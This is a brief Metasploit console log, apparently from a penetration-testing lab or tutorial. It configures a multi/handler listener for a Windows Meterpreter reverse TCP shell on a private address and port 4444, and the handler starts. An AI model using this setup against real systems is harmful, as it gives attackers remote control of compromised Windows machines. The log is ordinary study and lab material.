 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.31.118
LHOST => 192.168.31.118
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.118:4444